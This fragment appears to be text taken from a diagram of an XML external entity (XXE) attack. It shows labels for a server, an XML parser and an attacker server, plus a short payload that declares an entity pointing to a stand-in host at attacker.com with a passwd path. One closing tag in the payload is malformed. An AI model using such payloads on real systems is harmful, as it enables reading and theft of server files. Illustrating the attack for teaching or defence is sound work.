 Server
XML Parser
XXE Payload
<!DOCTYPE root [
<!ENTITY passwd_url "http://attacker.com/passwd">
]>
<root>
<file>&passwd_url;</file
</root>
Attacker Server